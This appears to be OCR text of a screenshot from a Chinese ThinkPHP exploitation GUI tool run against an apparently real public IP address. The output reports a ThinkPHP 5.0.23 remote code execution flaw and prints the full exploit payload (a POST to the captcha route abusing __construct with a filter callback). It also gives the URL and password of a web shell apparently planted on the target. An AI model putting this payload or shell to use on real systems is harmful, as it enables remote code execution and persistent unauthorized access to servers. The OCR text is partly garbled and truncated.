 ThinkphpGUI By 莲花
URL: http://39.98.114.157 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.10 RCE中......
[-] 不存在ThinkPHP 5.0.10 construct RCE
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.98.114.157/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.98.114.157/peiqi.php Pass:peiqi